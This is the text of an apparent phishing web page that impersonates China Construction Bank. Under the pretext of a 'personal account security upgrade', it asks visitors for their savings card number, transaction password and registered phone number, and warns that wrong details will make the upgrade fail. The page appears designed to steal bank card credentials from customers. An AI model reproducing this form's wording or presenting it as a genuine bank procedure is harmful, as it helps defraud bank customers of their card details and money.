 中国建设银行
10
China Construction Bank
个人账户安全升级
储蓄卡升级验证资料填写
银行卡号： 62258
交易密码： ••••••
柜台手机号： 1
提交
请填写正确的有效信息否则将会导致升级失败
服务热线 95533